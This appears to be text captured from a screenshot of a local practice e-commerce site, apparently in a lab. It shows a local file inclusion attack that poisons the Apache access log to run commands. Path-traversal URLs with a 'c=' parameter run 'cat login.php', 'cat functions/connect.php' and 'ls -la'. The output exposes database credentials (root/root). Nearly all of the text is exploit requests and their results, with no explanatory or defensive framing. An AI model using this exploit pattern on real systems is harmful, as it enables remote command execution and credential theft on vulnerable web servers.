 localhost:8098/index.php?file=../../../../../../../../var/log/apache2/access.log&c=cat%20functions/connect.php
ホーム マイページ 購入履歴 ログアウト
カートへ
contact 172.16.33.1 - - [27/Feb/2024:12:33:29 +0900] "GET /index.php?file=../../../../../../../../var/log/apache2/access.log&c=cat%20login.php HTTP/1.1" 200 3614 "-" "Mozilla/5.0
(X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36" 172.16.33.1 - - [27/Feb/2024:12:47:37 +0900] "GET /index.php HTTP/1.1" 200 2446
"http://localhost:8098/login.php" "string(448) "<?php define('DB_HOST', 'mysql'); define('DB_USER', 'root'); define('DB_PASSWORD', 'root'); define('DB_NAME', 'ec'); $dsn =
'mysql:host=' . DB_HOST . '; dbname=' . DB_NAME . ';'; try { $pdo = new PDO($dsn, DB_USER, DB_PASSWORD); } catch (PDOException $e) { exit('db connect faild: ' . $e-
>getMessage()); } ?> " " 172.16.33.1 - - [27/Feb/2024:12:47:46 +0900] "GET /index.php?file=../../../../../../../../var/log/apache2/access.log&c=cat%20login.php HTTP/1.1" 200 3338 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36" 172.16.33.1 - - [27/Feb/2024:12:50:13 +0900] "GET /index.php?
file=../../../../../../../../var/log/apache2/access.log&c=ls%20-la HTTP/1.1" 200 2926 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36" 172.16.33.1 - - [27/Feb/2024:12:55:39 +0900] "GET /index.php?file=../../../../../../../../var/log/apache2/access.log&c=cat%20login.php HTTP/1.1" 200 3323 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36"